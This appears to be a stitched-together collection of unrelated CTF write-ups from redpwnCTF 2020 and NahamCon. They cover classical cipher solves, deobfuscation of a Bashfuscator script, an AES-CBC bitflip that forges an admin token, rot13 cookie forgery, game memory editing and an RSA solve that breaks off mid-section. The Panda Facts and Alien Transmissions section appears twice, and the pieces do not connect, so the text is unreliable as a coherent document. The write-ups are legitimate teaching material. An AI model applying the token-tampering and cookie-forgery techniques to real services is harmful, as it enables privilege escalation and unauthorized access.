**Resources:*** File Inclusion Vulnerabilities: https://www.offensive-security.com/metasploit-unleashed/file-inclusion-vulnerabilities/* HTTP request methods: https://www.w3schools.com/tags/ref_httpmethods.asp* Payload all the things - File Inclusion: https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/File%20Inclusion |
# Morbid

This was an actually pretty fun challenge. Good one, too. The challenge is to decode something called a [morbit cipher](https://www.cryptogram.org/downloads/aca.info/ciphers/Morbit.pdf) without the key. This is actually pretty easy, because there are only 9! possible keys, or 362880 keys. This is easily bruteforceable.
Before this I wasted a lot of time [doing it entirely wrong](wrong_sol.py) and though hat I could reverse the key. But this is a crypto challenge, not a reversing one, so I was basically just running around in circles.
After I realized how easy it was to bruteforce, I made a [python script](sol.py) to do it all for me.
The script reads from a [file containing the morse code key](morse) and uses that to decode the morse.
The script worked just fine for other ciphertexts, but it didn't work on the challenge one. I was stumped on what I was doing wrong, until the author told me that the message might contain underscores. I didn't have underscores in my morse file.
```A .- N -. ~. .-.-.- 1 .----B -... O --- , --..-- 2 ..---C -.-. P .--. : ---... 3 ...--D -.. Q --.- " .-..-. 4 ....-E . R .-. ' .----. 5 .....F ..-. S ... ! -.-.-- 6 -....G --. T - ? ..--.. 7 --...H .... U ..- @ .--.-. 8 ---..I .. V ...- - -....- 9 ----.J .--- W .-- ; -.-.-. 0 -----K -.- X -..- ( -.--.L .-.. Y -.-- ) -.--.-M -- Z --.. = -...-```
When my program failed to decode morse, it would just return an error.
```pythontry: dm += morse[morse.index(c)-1].replace('~.', '.')except: return "Invalid Morse"```
I was lazy, so I fixed it so it did nothing at all.
```pythontry: dm += morse[morse.index(c)-1].replace('~.', '.')except: int()```
`int()` is the best python placeholder code.
Apparently, that worked like a charm, and I was getting possible messages!
```$ py sol.pyC M EGRA ULA IONS. PLEASE WRAPMHIS TESSA NED E A FLAG FORMAT:O R3B1 5 ('4', '5', '2', '7', '8', '1', '6', '9', '3')CONGRATULATIONS. PLEASE WRAP THIS MESSAGE IN A FLAG FORMAT: M0R3B1T5 ('4', '5', '2', '7', '9', '1', '6', '8', '3') TT M EGRA UENA IO TSETM PLEASE WETAAQHIS TESSA T E A FLAG FORMATM ET3UM D1 5 ('8', '5', '2', '7', '4', '1', '6', '9', '3') TGRPUENPIO TSETM PLEASE WETAAT THISKESSPTE A FLAG FORMATMD ET3UM D5 ('8', '5', '2', '7', '9', '1', '6', '4', '3') ONGRATUE EATIO SE T PLEASE WE AA KHIS MESSAT N A FLAG FORMATM 0E 3U T I1T5 ('9', '5', '2', '7', '4', '1', '6', '8', '3') GRPUE EPIO SE T PLEASE WE AA MHISKESSP E A FLAG FORMATM IE 3U T I5 ('9', '5', '2', '7', '8', '1', '6', '4', '3')```
It was pretty easy to spot the actual message, as the rest weren't in English.
```CONGRATULATIONS. PLEASE WRAP THIS MESSAGE IN A FLAG FORMAT: M0R3B1T5 ('4', '5', '2', '7', '9', '1', '6', '8', '3')```
It was a good challenge!
Flag: `flag{M0R3_B1T5}` |
# 12-shades-of-redpwn
### Challenge Text
>Everyone's favorite guess god Tux just sent me a flag that he somehow encrypted with a color wheel! I don't even know where to start, the wheel looks more like a clock than a cipher... can you help me crack the code?
### Challenge Work
I know there is a way to crack this with `PIL` for Python, but I got fed up and tired so I just literally looked at the colors:
```python# I got fed up and just looked at the colorswheel_my_colors = { 'gold': 1, 'orange': 2, 'red1': 3, 'red2': 4, 'purple1': 5, 'purple2': 6, 'purple3': 7, 'blue': 8, 'seafoam': 9, 'green': 10, 'lime': 11, 'yellow': 12}
cipher_colors_found = [("blue", "purple2"), ("seafoam", "yellow"), ("blue", "gold"), ("blue", "purple3"), ("green", "red1"), ("red2", "seafoam"), ("seafoam", "seafoam"), ("red2", "red1"), ("seafoam", "purple3"), ("seafoam", "purple3"), ("red2", "gold"), ("seafoam", "orange"), ("red2", "seafoam"), ("purple3", "lime"), ("red2", "gold"), ("seafoam", "purple3"), ("purple3", "lime"), ("red2", "red2"), ("seafoam", "orange"), ("purple3", "lime"), ("red2", "red2"), ("seafoam", "purple2"), ("seafoam", "blue"), ("green", "purple1")]
cipher_colors_numbers = []
for pair in cipher_colors_found: cipher_colors_numbers.append((wheel_my_colors[pair[0]], wheel_my_colors[pair[1]]))
flag_string = ''for ccn in cipher_colors_numbers: flag_string += chr((ccn[0] * 12 + ccn[1]))
print(flag_string)```
```PhillipJFryIV redpwn/12-shades » python3 solve.pyfxag{9u3ss1n9_1s_4n_4rt}```
My math was off on the second pair, but it was an easy enough fix from x -> l
I may come back to this and resolve it in a more programmatic fashion. |
Uglybash was in the Misc *category*, which means these task are for the lazy people and doesnt require much programming skills.
In the challenge we get a cmd.sh file, which is a bash script file with the contents:```${*%c-dFqjfo} e$'\u0076'al "$( ${*%%Q+n\{} "${@~}" $'\160'r""$'\151'$@nt"f" %s ' }~~@{$ ") }La?cc87J##@{$ ; } ; }8CC3vD/qX$t/*{$ }~~*{$ "}] "}^@{$" y4R2SV$ "}cIqe[\(\%@{$" "}xk:W=Y2##@{$" [JzbY6E{$" s% ft'"'"'n'"'"''"'"'i'"'"'r\p { ; }*!{$ ] )e#22+)2}8Kr6>#*{$#82*01#3}^*{$(( [$ "};(\S-[\/@{$" "},@{$" ] )71}|$1+d/$_dj/*{$#8+)2#16*1"}xp.{\$Z~[\%@{$"#}~*{$7"1"-(( [$ "@$" "}oMAHn%%@{$" )) )0"1"01"}^@{$"#4}]\oh>-%%@{$+)"a"1#21"-"+l#"1""5"-})\+{\$rMTE%%@{$(( (($ }Omm"\V#*{$ }8z<TPr/*{$ ] ))11"#"2+)"2""#""7""5"-"}qJ)\)\!\{\#/Ije>VU//@{$"-2}_axM-*/*{$#"7""3"(-(-( [$ }f9~U//*{$ }#Jgkvc#@{$ )) )1#}7e[\Trh{\//@{$4+)0#62*0#}*{$"9"(( (($ }S(\{\0)\##@{$ ] )21"}jAVg1-%%@{$""#"5+)"1"1#}*{$4}*{$-*"0"1#"}~~@{$""3"-(( [$ }^^*{$ ] )11#}*!{$"3"+)1*$#93*2#"6"5"@$"(( [$ }0c;x]\^Y//*{$ })\mei/b6B1atD)\//*{$ ] )1"1"0001#2"}fhF`\x/s77vTa[\/@{$"+)0*$#}R"\>(\/RTS8//*{$"6"+l"#"03-(( [$ }^^@{$ )) ))31"#"5+)11#7--00"}&*]\7//@{$"1#2}`\g]\<Roj/}\~(\<Qq/*{$(-(-( (($ }~@{$ )) )"1""#"5}mR&<7r/}\dC!\s*k/*{$3+)i#65-6"1"#}NojyN70T##*{$92}@!{$(( (($ },,*{$ ] )i}Ym5{\y##@{$#}!\a.8/*{$"0"2},,*{$+)01#4+"b"#94}*{$-(( [$ }@{$ }~*{$ )) )52#8+)0#62*0#05(( (($ })\C62X/*{$ }mibf/*{$ )) )"4"2"#"6}~f`\^/@{$1}3NKi^FgW/*{$+)2}="\ulQ;/*{$"#"7}@!{$3-+k#35-(( (($ }*{$ }*{$ ] )i#16+)01#3*11#2}?L7X>/~^MeZH/@{$-(( [$ *$ }@{$ )) )222#3+)11},,@{$#"2"*1"1"#4-(( (($ "}@{$" }*!{$ ] )d#53}e~+uz61###@{$+)0}~~*{$01#2--2"1""#"3(( [$ }~~*{$ )) )j"}^^@{$"#"},@{$"0}~*{$3+)11#4-}ml;.##@{$+"1"#8}"\r"\>cohJ/*{$4(( (($ }*!{$ )) )"a"1"#""1"5+)03#7-e}^^*{$#12-(( (($ "}~@{$" )) ))22"1"#3+)2#"}Y9cefj9%%@{$"41-*$-"y"#84(-(-( (($ }^^@{$ )) )011}~~@{$1},,*{$#2+)"1"#52*11#3-}^^*{$(( (($ }*{$ ] ))0#"1"1+)0#04*0"#"2"},,@{$"1}*!{$(-(-( [$ }~~@{$ )) )43#2"}gC@u/@{$"1+)"1"1}pQCP//*{$#2-}^@{$*01#*$8(( (($ }dlz"\T%%*{$ },h]\rj`\}\/RPQto"\/*{$ )) ))1#2}Vf}\]\Nu##@{$1+)11"#"2--0})\HIZ/*{$#05(-(-( (($ },,*{$ }~~@{$ )) )"a"#"6"3"}TIP]\@V##@{$"+)2}`\.\%Qxt/?:4,/@{$#02-*01#3-}{\Di6HUx@%@{$(( (($ "}~@{$" }34v@##*{$ ] ))11#"5"+)h"}BdoI#@{$"1#1}t*f+fWlA//*{$2+2}~~*{$"1"#},,*{$5-(-(-( [$ };y$!\M8##@{$ )) )1#"7""1"+)0*$"#""1"3*0#5}*{$1"}Rw6a//@{$"(( (($ }Q-Vf9d%%*{$ )) )1},,*{$#15+)0}+lDQf%@{$#"2"*0#74(( (($ }_%$KT9f/iTW~$_/*{$ @$ ] )"m"#3},@{$"3"+)1"1"#2-*0#"5"1(( [$ "},@{$" }TX`\`\%%@{$ ] )"1"1#5"}FE=UU=W./&<"\8l7/@{$"+)0#3*01#3-(( [$ }*{$ }aO;R"\w/9jJF1//*{$ ] )"2"1#"}9uT]\j1f;##@{$""6"+)j#"7"4-"}^^@{$"-b#14-(( [$ }^^*{$ }~~*{$ )) ))1"#"34+)"0"1#}exP"\/TG!\)\T!\?//@{$6+1}*!{$#0}<7V&/*{$6-(-(-( (($ }Mi@S<]\Q#*{$ }^^*{$ ] )2}}\2jz]\G49/#dn>8/*{$2#"}<FTeK&n,//@{$"3"},,@{$"+)1#3-+00}I3cO.O;Z%%@{$"1"#"2"-},*{$(( [$ }B;h_1VnC%%*{$ "}@{$" ] )01}*{$#3+)1#*$8"3"--02#4(( [$ }.\np,/?{\~b03//*{$ "},@{$" )) ))02#4+)"n"#}SPKP8tw##@{$45--1"#"03(-(-( (($ "}@{$" ] ))n"#"14+)s#44+2}@{$2#}~*{$8}7Qq~iq%%*{$(-(-( [$ *$ ] )21"#"4+)n"}~@{$"#}\\@<f$4/*{$45--"1"2"#"3-(( [$ }@{$ }*{$ )) )41#"3"1+)0"#"15*11#"6"(( (($ },,@{$ ] )d#}t_=_//*{$8}ha5]\78/*{$"1"+)01#3"-"*1"}G2T~wh2##@{$""#"64-(( [$ }^^@{$ }.T9P_8Gv//*{$ ] )2"#"73"}$oE?##@{$"+)1},,*{$"1"#}K.o%o$t/uR@fekB#/@{$2-"0""1"#}@bCU%*{$4(( [$ "}3nB?u8fG//@{$" )) )"3""2""#"11"@$"+)0"}~@{$"1#4-+a#5"4"-(( (($ }~y?mRx/BM"\H]\//*{$ "}4^4rR/@{$" ] )"G"#74}~@{$+)2#52}@!{$"-"*a#7"1"(( [$ }@!{$ }~~*{$ ] ))1#84+)31#5+h#03(-(-( [$ }&+?82EU%%*{$ }@!{$ ] )l"#""3"2+)1}~*{$#21*0"}4[\P!\/|Ec{\e/@{$"1}*{$"#"5-(( [$ }:p-c^h+/:r#lsa//*{$ }*{$ )) )00}@!{$1#}BFcS!\%@{$2+)1#"0"6*1#}~~*{$71-(( (($ }~~*{$ }"\&`\QS*%*{$ ] )z"#"44+)11"#""5"-*2#4"2"(( [$ "}^^@{$" }RU*x9!\22/ySk%Ir/@{$ )) )e"#"0"5"+)2#7"2"*"1"1#2"-"(( (($ }*{$ }LNt)\,//@{$ )) ))0#}}\TMHUEV//*{$0}{\^WK!\##*{$6+)11#6-}ahZD^2~/:C,Io\C/*{$-"1"#65-"}H@zpzY8%@{$"(-(-( (($ "}QrL2J\~%%@{$" "}n(\7?)\)\J%%@{$" ] )0"1""#"11+)0#"8"2-11}*{$"#"4(( [$ }(\L-.D:/.41yxK]\//*{$ ] ))21"#"7+)2#24--"f""#"32(-(-( [$ },*{$ }@!{$ ] )22#81}^*{$+)1"1"#4}~*{$"-"*001#}*{$2(( [$ }^^@{$ },,@{$ ] )j},,*{$#"}u7=$6]\/o43H//@{$"2"5"+)1"1""1""#"2-101#2-(( [$ }$Wil##@{$ }l=:G>(\-#@{$ ] ))0#75}~~@{$+)1"#""9"+1"}JZ2I7=&/@{$""1"#}~~*{$3(-(-( [$ ni y4R2SV rof && },,@{$ ) }^*{$ g }^^*{$ y }g$U-b9%@{$ j }*!{$ n }~@{$ *$ u "}(\whfI/@{$" "}@{$" z }RH|<=z##@{$ }~~@{$ '"'"'ax\'"'"'$ }^^@{$ a }~*{$ }dS^Db6G}\%*{$ h }@{$ }^*{$ r "}m&Jk:b?/WBG02h}\_/@{$" \ }T|qd//*{$ }OM`\6.o%@{$ {\ }H%ynnO(\u//*{$ }g8Gv|R~/*{$ _\ }-:zfUz%%*{$ }\ })\#?1{\OK/@{$ *$ i }__b5W:RE//@{$ s }%<Oy{\I//*{$ }"\-iPfz]\g/ug|0w8/*{$ l }L#vh$/{\wLz8/@{$ }60-tI0<%%*{$ 3 "}^@{$" o }euc*##@{$ c }~~*{$ }~~*{$ d }_h)\)\{\/i$V2/@{$ e *$ }(\&`\C?*3%%@{$ ,\ "}@{$" }~@{$ t "},@{$" }^^*{$ #\ }*^RXtV##*{$ m "}@{$" f "},@{$" (=JzbY6E ($" <<< },,*{$ }C0#Y%%*{$ HSAB$ "}|=1SW.//@{$" "@$" ' ${*,} ${@/;mO4/qc~&y} | ${@/a\{oy_BGF/*:wJ} ${@##~@pBeI} "r"""ev ${*~} ${*%K^vf&^3<} ; ${*#SBvLg=k\[} ${*^} )" ${!@} > file```
Which looks like a lot of obfuscation.On running, it prints out the string:```dont just run it, dummy```
From this, we can assume two things:1. There is a carriage symbol '\r' which prints the flag and then overwrites it.2. The flag is commented out inside the script
But how can we solve it.A little research tells us that it uses [Bashfuscator](https://github.com/Bashfuscator/Bashfuscator)
I tried to find a deobfuscator for this but didnt found any, so lets take our first assumption that it uses a carriage symbol and overwrites out the flag.
We can use this command to set a breakpoint after every instruction and sleeps for 5 seconds```trap "set +x; sleep 5; set -x" DEBUG```
And then run our script and save it to a file to check its contents```./cmd.sh > output```
On analyzing the file, there are a lot of printf so we can filter through it.```type output | findstr -i printf```
Which gives us the output```+++ printf %s e+++ printf %s c+++ printf %s h+++ printf %s o+++ printf %s ' '+++ printf %s d+++ printf %s o+++ printf %s n+++ printf %s t+++ printf %s ' '+++ printf %s j+++ printf %s u+++ printf %s s+++ printf %s t+++ printf %s ' '+++ printf %s r+++ printf %s u+++ printf %s n+++ printf %s ' '+++ printf %s i+++ printf %s t+++ printf %s ,+++ printf %s ' '+++ printf %s d+++ printf %s u+++ printf %s m+++ printf %s m+++ printf %s y+++ printf %s ' '+++ printf %s #+++ printf %s ' '+++ printf %s f+++ printf %s l+++ printf %s a+++ printf %s g+++ printf %s {+++ printf %s u+++ printf %s s+++ printf %s 3+++ printf %s _+++ printf %s z+++ printf %s s+++ printf %s h+++ printf %s ,+++ printf %s _+++ printf %s d+++ printf %s u+++ printf %s m+++ printf %s m+++ printf %s y+++ printf %s }```And it gives out the flag```flag{us3_zsh,_dummy}```
Also available on my [Github](https://github.com/DaBaddest/CTF-Writeups/tree/master/RedPwn2020/uglybash) |
# redpwnCTF 2020
Panda Facts v2---
In the first version of this challenge, a cookie was created by AES-encrypting the following string:
```javascriptconst token = `{"integrity":"${INTEGRITY}","member":0,"username":"${username}"}````
The method used to authenticate the token looked questionable, although this time the solution didn't require any crypto. when entering the username, we could just close the double quote and add a second `member` field. Then when the token got decoded and JSON parsed, the value of the second `member` field would override the first, allowing us to become admin and get the flag.
In this second version of the challenge, our first step was to diff the new source code with the old. The token was now an object:
```const token = { integrity: INTEGRITY, member: 0, username: username};```
and it gets JSON-stringified before being encrypted.
Although this is a "web" challenge, we quickly discarded the idea that this was about tricking `JSON.stringify` to insert a second `member` key. Instead, the use of an "integrity" string rather than a HMAC for authentication suggested we could use a CBC bitflip attack.
It's AES-192 CBC mode but the blocks are still 16 bytes long, so encryption of the string "the_cr0wn" would yield ciphertext of the following blocks:
```{"integrity":"d2 ct[0]068b64517a277e48 ct[1]1166b9b488f593", ct[2]"member":0,"user ct[3]name":"the_cr0wn ct[4]"}PPPPPPPPPPPPPP ct[5]```
Where `P` is a PKCS#7 padding byte. We checked the CryptoJS docs and PKCS#7 padding is used for its block ciphers by default.
There are a few ways this attack could be approached, but we thought the simplest was to reuse previous blocks:
```{"integrity":"d2 ct[0]068b64517a277e48 ct[1]1166b9b488f593", ct[2]"member":0,"user ct[3]name":"the_cr0wn ct[4]068b64517a277e48 ct[5]1166b9b488f593", ct[6]```
We could then set `ct[5] = ct[5] XOR 1166b9b488f593", XOR aa","member":1}P`. This would give:
```{"integrity":"d2 ct[0]068b64517a277e48 ct[1]1166b9b488f593", ct[2]"member":0,"user ct[3]name":"the_cr0wn ct[4]GARBAGE!GARBAGE! ct[5]aa","member":1}P ct[6]```
We're causing ct[6] to be decrypted to a block that closes the username string and adds a malicious member field. This is done by XORing the ct[5] block with the XOR between what we actually know is in ct[6] versus what we want. However this would come at the cost of corrupting the decryption of the whole ct[5] block—because we don't know the key we can't control what it decrypts to after modifying it. We hoped this wouldn't cause a problem in Unicode encoding and decided to just try it.
Initially, we had problems. This was because our corrupted ct[5] blocks ended up containing `"`, `}`, or other bad characters which broke the JSON parsing after server-side decryption. Testing in Python, there were always Unicode errors thrown due to the block of garbage not conforming to UTF-8. For a while, we got stuck. But testing in Node, we found that `JSON.parse` was more tolerant of broken Unicode.
Ultimately we needed to try a few different values in the final block before hitting a decryption of ct[5] which didn't contain a bad char. The whole script is in panda2.py.
Alien Transmissions v2---
We are given over 1 megabyte of a numeric alien language encrypted by two XOR keys, knowing only that: - This alien language consists of words delimitated by the character represented as 481 - The two keys appear to be of length 21 and 19 - The value of each character in these keys does not exceed 255
With two XOR keys of coprime lengths, this is similar to using a single key of length 21*19 = 399. The number we are a told is a space is presumably the most common occurrence in the plaintext. Therefore, because our ciphertext is so large, we can easily recover the XOR key: by taking each 399th number, and XOR with 481, we get the key byte in that position. Same with numbers `[1,400,799...]`, and `[2,401,800...]` etc.
However, the goal of this challenge is to recover both of the keys, whereas now we just have the XOR of each byte of them in all possible 399 positions. At first it seemed impossible to recover a unique solution from this if the keys could contain bytes anywhere in the extended ASCII range, which is what the third point implied.
We loaded up the problem in z3 and started playing with the constraints, narrowing down the solution space to a smaller and smaller alphabet. First we assumed that the output would be all printable bytes. The potential flag output looked better, but we couldn't quite get it. We'd remove letters from the alphabet, looking for a more constrained solution, but z3 was no longer saying it was satisfiable. Eventually we figured out that the flag contained an apostrophe!
The included script solves the challenge using z3, which is overkill but forms a template for more difficult problems. |
# redpwn-i-wanna-find-the-flagThis challenge involves a gamemaker studio game that is.... challenging to say the least\\Took me like 20 minutes to figure out how to play, because i've never seen a game that wants you to press shift to play\\At the save select screen, you can select a difficulty and save slot\\\Upon spawning, you realize you have only one option: Warp to the boss and die. Forever.\
# Lets cheatSo its a ctf and that means cheating at the game is OK :D\\I utilized cheat engine a lot in this challenge, as having a debugger and all sorts of nice features was essential.After wasting about an hour messing with player position and other interesting values, I decided it was time to just pop IDA open and explore\\Naturally, I opened up strings and searched debug to look for any dev options left in the game\\\Nice! This looks intersting... Lets xref\\\Wow! Nice! This is clearly virtual function registry function for the internal vm. This is the point in which i realize this was a game maker game.\\I will say that in all my time reversing games, this has never come up, so there was a learning curve at first,\however I have some experience with the CoD vm so things felt very familiar here\\A quick F5 shows us a group of *juicy dev functions* waiting to be called...\\\Now I could work on calling these functions, but upon inspecting the subs I found what I originally had feared with a script VM: Virtual params\\\In a scripting VM, normally there is a virtual stack and virtual params. This means in order to call script functions, we would have to populate the script arguments. Now after completing the challenge, I learned of a way to do this, however it was unecessary as by doing a bit more searching I discovered a more useful function.
# room_gotoIn gamemaker, levels are called rooms. Each room has an ID and an index. Rooms can be linked with triggers or a 'next room' property.\\Why is this useful? Well, any kind of level transition will call this function. With our handy debugger, this can be whatever room we want.\\After inspecting the internals of this function we notice it takes one parameter\\\In this screenshot I have it labeled, but during the challenge I just looked up the handy official documentation\\\Now you may have noticed that the `room_goto` function searches for the first script argument and sets a variable to it. This is excellent for us because we can set a breakpoint at the stack push of EAX (param1 in `__CDECL`) and just set the room id to whatever we want\\\\\Upon reloading, dying, warping, etc. we hit our breakpoint, and from there, its just an enumeration of room indexes until we find `0xC`, aka, flag room\\\\That's it, right? We clearly see flag! However, there is just one problem\\\Bummer :( \
# Viewport settingsSo there are probably a lot of ways to proceed from here, but I'm going to take the set byte route and do some pointer hopping\\In game maker, there are viewports in the level that allow you to view different portions of the level. Indexed 0 to 7, each viewport has several properties, including position, and dimensions. I chose to adjust the x size and scrunch the room into view\\Lets start at `view_get_wport` (sub_4027A0) which gets the width of the viewport passed as a param\\It may seem a bit cryptic at first but this boils down to an array of viewport pointers offset 0x48 from value of edx, a relative pointer from process base\\\\So after some quick maths on google we get our expected viewport pointer at `0x3100750` which references `0x113fa98`, which produces this beauty\\\This lines up with documentation, and as such adding `0x1C` to the struct produces our addy for width. I never checked what this data is but I think its a `float`, and all I did was change `48 44` to `48 45` and we get the flag\\\Note: I might have gone overkill with images on this one. soz |
# redpwnCTF 2020
Panda Facts v2---
In the first version of this challenge, a cookie was created by AES-encrypting the following string:
```javascriptconst token = `{"integrity":"${INTEGRITY}","member":0,"username":"${username}"}````
The method used to authenticate the token looked questionable, although this time the solution didn't require any crypto. when entering the username, we could just close the double quote and add a second `member` field. Then when the token got decoded and JSON parsed, the value of the second `member` field would override the first, allowing us to become admin and get the flag.
In this second version of the challenge, our first step was to diff the new source code with the old. The token was now an object:
```const token = { integrity: INTEGRITY, member: 0, username: username};```
and it gets JSON-stringified before being encrypted.
Although this is a "web" challenge, we quickly discarded the idea that this was about tricking `JSON.stringify` to insert a second `member` key. Instead, the use of an "integrity" string rather than a HMAC for authentication suggested we could use a CBC bitflip attack.
It's AES-192 CBC mode but the blocks are still 16 bytes long, so encryption of the string "the_cr0wn" would yield ciphertext of the following blocks:
```{"integrity":"d2 ct[0]068b64517a277e48 ct[1]1166b9b488f593", ct[2]"member":0,"user ct[3]name":"the_cr0wn ct[4]"}PPPPPPPPPPPPPP ct[5]```
Where `P` is a PKCS#7 padding byte. We checked the CryptoJS docs and PKCS#7 padding is used for its block ciphers by default.
There are a few ways this attack could be approached, but we thought the simplest was to reuse previous blocks:
```{"integrity":"d2 ct[0]068b64517a277e48 ct[1]1166b9b488f593", ct[2]"member":0,"user ct[3]name":"the_cr0wn ct[4]068b64517a277e48 ct[5]1166b9b488f593", ct[6]```
We could then set `ct[5] = ct[5] XOR 1166b9b488f593", XOR aa","member":1}P`. This would give:
```{"integrity":"d2 ct[0]068b64517a277e48 ct[1]1166b9b488f593", ct[2]"member":0,"user ct[3]name":"the_cr0wn ct[4]GARBAGE!GARBAGE! ct[5]aa","member":1}P ct[6]```
We're causing ct[6] to be decrypted to a block that closes the username string and adds a malicious member field. This is done by XORing the ct[5] block with the XOR between what we actually know is in ct[6] versus what we want. However this would come at the cost of corrupting the decryption of the whole ct[5] block—because we don't know the key we can't control what it decrypts to after modifying it. We hoped this wouldn't cause a problem in Unicode encoding and decided to just try it.
Initially, we had problems. This was because our corrupted ct[5] blocks ended up containing `"`, `}`, or other bad characters which broke the JSON parsing after server-side decryption. Testing in Python, there were always Unicode errors thrown due to the block of garbage not conforming to UTF-8. For a while, we got stuck. But testing in Node, we found that `JSON.parse` was more tolerant of broken Unicode.
Ultimately we needed to try a few different values in the final block before hitting a decryption of ct[5] which didn't contain a bad char. The whole script is in panda2.py.
Alien Transmissions v2---
We are given over 1 megabyte of a numeric alien language encrypted by two XOR keys, knowing only that: - This alien language consists of words delimitated by the character represented as 481 - The two keys appear to be of length 21 and 19 - The value of each character in these keys does not exceed 255
With two XOR keys of coprime lengths, this is similar to using a single key of length 21*19 = 399. The number we are a told is a space is presumably the most common occurrence in the plaintext. Therefore, because our ciphertext is so large, we can easily recover the XOR key: by taking each 399th number, and XOR with 481, we get the key byte in that position. Same with numbers `[1,400,799...]`, and `[2,401,800...]` etc.
However, the goal of this challenge is to recover both of the keys, whereas now we just have the XOR of each byte of them in all possible 399 positions. At first it seemed impossible to recover a unique solution from this if the keys could contain bytes anywhere in the extended ASCII range, which is what the third point implied.
We loaded up the problem in z3 and started playing with the constraints, narrowing down the solution space to a smaller and smaller alphabet. First we assumed that the output would be all printable bytes. The potential flag output looked better, but we couldn't quite get it. We'd remove letters from the alphabet, looking for a more constrained solution, but z3 was no longer saying it was satisfiable. Eventually we figured out that the flag contained an apostrophe!
The included script solves the challenge using z3, which is overkill but forms a template for more difficult problems. |
# Warmup
## Read The Rules```Please follow the rules for this CTF!
Connect here:https://ctf.nahamcon.com/rules```In source code of rules pages, there is a comment:``` html
```The flag is: `flag{we_hope_you_enjoy_the_game}`
## CLIsay```cowsay is hiding something from us!
Download the file below.Files: clisay```
`clisay` is an ELF, we try to execute is and we get:```$ ./clisay __________________________________/ Sorry, I'm not allow to reveal any \\ secrets... / ---------------------------------- \ ^__^ \ (oo)\_______ (__)\ )\/\ ||----w | || ||
```With `strings` we get:```$ strings clisay [...]flag{Y0u_c4n_ __________________________________/ Sorry, I'm not allow to reveal any \\ secrets... / ---------------------------------- \ ^__^ \ (oo)\_______ (__)\ )\/\ ||----w | || ||r3Ad_M1nd5}[...]```
The flag was hidden in the executable
The flag is: `flag{Y0u_c4n_r3Ad_M1nd5}`
## Metameme```Hacker memes. So meta.
Download the file below.Files: hackermeme.jpg```
We can see all metadatas with http://exif.regex.info/exif.cgi
And we see a particular creator :D```XMPXMP: Toolkit Image::ExifTool 10.80Creator: flag{N0t_7h3_4cTuaL_Cr3At0r}```
The flag is: `flag{N0t_7h3_4cTuaL_Cr3At0r}`
## Mr. Robot```Elliot needs your help. You know what to do.
Connect here:http://jh2i.com:50032```
There is a basic website, nothing in source code, so we check the robots.txt file at `url/robots.txt` and we can read:```flag{welcome_to_robots.txt}```
The flag is: `flag{welcome_to_robots.txt}`
## UGGC```Become the admin!
Connect here:http://jh2i.com:50018```On website, there is a login form with only unsername field and the message `Login as admin has been disabled`
When we try to log with the username `username`, the message `Sorry, only admin can see the flag.` is show
When we check cookies, we can see a cookie `user` with value `hfreanzr`
`hfreanzr` is just `username` encrypt with `rot 13` algorithm
Then, we replace the value of the cookie by `nqzva` (the `rot 13` of `admin`), refresh the page and the flag is displayed
The flag is: `flag{H4cK_aLL_7H3_C0okI3s}`
## Peter Rabbit```Little Peter Rabbit had a fly upon his nose, and he flipped it and he flapped it and it flew away!
Download the file below.Files: peter.png```
There is nothing hide in image
But the colors let thought about Piet esolang: https://esolangs.org/wiki/Piet
So, we execute the image with https://www.bertnase.de/npiet/npiet-execute.php
And the program write the flag: `flag{ohhhpietwastherabbit}`
## Pang```This file does not open!
Download the file below.Files: pang```The file is a png file but we can't open it
We execute string function on it to see if the file is another thing that a png file, and surprise !```$ strings pang[...]flag{wham_bam_thank_you_for_the_flag_maam}[...]```
The flag is: `flag{wham_bam_thank_you_for_the_flag_maam}` |
**TL;DR**1. Use the website [factordb.com](http://www.factordb.com/index.php) to calculate factors of N.2. Using the primes calculate phi by using the formula phi *= (factors - 1)3. Calculate d using Multiplicative Modulo Inverse4. Use the formula M = (C ^ d) mod N
**flag{t0000_m4nyyyy_pr1m355555}**
-----
# THEORY
4K RSA was a Crypto challenge.The name tells that **its an RSA problem**.
We get a file named **4k-rsa-public-key.txt** with the following contents:```n: 5028492424316659784848610571868499830635784588253436599431884204425304126574506051458282629520844349077718907065343861952658055912723193332988900049704385076586516440137002407618568563003151764276775720948938528351773075093802636408325577864234115127871390168096496816499360494036227508350983216047669122408034583867561383118909895952974973292619495653073541886055538702432092425858482003930575665792421982301721054750712657799039327522613062264704797422340254020326514065801221180376851065029216809710795296030568379075073865984532498070572310229403940699763425130520414160563102491810814915288755251220179858773367510455580835421154668619370583787024315600566549750956030977653030065606416521363336014610142446739352985652335981500656145027999377047563266566792989553932335258615049158885853966867137798471757467768769820421797075336546511982769835420524203920252434351263053140580327108189404503020910499228438500946012560331269890809392427093030932508389051070445428793625564099729529982492671019322403728879286539821165627370580739998221464217677185178817064155665872550466352067822943073454133105879256544996546945106521271564937390984619840428052621074566596529317714264401833493628083147272364024196348602285804117877
e: 65537
c: 3832859959626457027225709485375429656323178255126603075378663780948519393653566439532625900633433079271626752658882846798954519528892785678004898021308530304423348642816494504358742617536632005629162742485616912893249757928177819654147103963601401967984760746606313579479677305115496544265504651189209247851288266375913337224758155404252271964193376588771249685826128994580590505359435624950249807274946356672459398383788496965366601700031989073183091240557732312196619073008044278694422846488276936308964833729880247375177623028647353720525241938501891398515151145843765402243620785039625653437188509517271172952425644502621053148500664229099057389473617140142440892790010206026311228529465208203622927292280981837484316872937109663262395217006401614037278579063175500228717845448302693565927904414274956989419660185597039288048513697701561336476305496225188756278588808894723873597304279725821713301598203214138796642705887647813388102769640891356064278925539661743499697835930523006188666242622981619269625586780392541257657243483709067962183896469871277059132186393541650668579736405549322908665664807483683884964791989381083279779609467287234180135259393984011170607244611693425554675508988981095977187966503676074747171```By looking at the values, we can clearly see that the values are very large **4096 bits** and it seems like it is correctly implemented.
So lets start by solving it the formal way.
Wikipedia have decent information on [RSA](https://en.wikipedia.org/wiki/RSA_(cryptosystem)#Operation)
According to classical RSA, we need **two distinct primes** to start the process of encrpyting and decrypting.Using the primes we calculate **N**.
```Lets say the two primes are p and qp and q are such that p, q !=0 and p != qWe calculate N using the formulaN = p * q```
So the problem is we have N but dont have the primes p and q, and factorizing this large number is not feasible.
We got lucky on this one because it has small factors and **factordb** has factors of **N**
[factordb.com](http://www.factordb.com/index.php)
If we go to this website, and enter the value of N it did give us the factors (primes), which was totally unexpected considering the length N.
The output it gave was astonishing because it didnt gave us **2** but **64** factors (primes). But according to the classical RSA, we need two primes p & q.
A little research on the internet gave us that RSA can have multiple primes but it weakens the algorithm because of the fact that they can be factorized easily and hence makes the algorithm weak.
----
# SOLUTION
Lets solve the problem in classical way then:
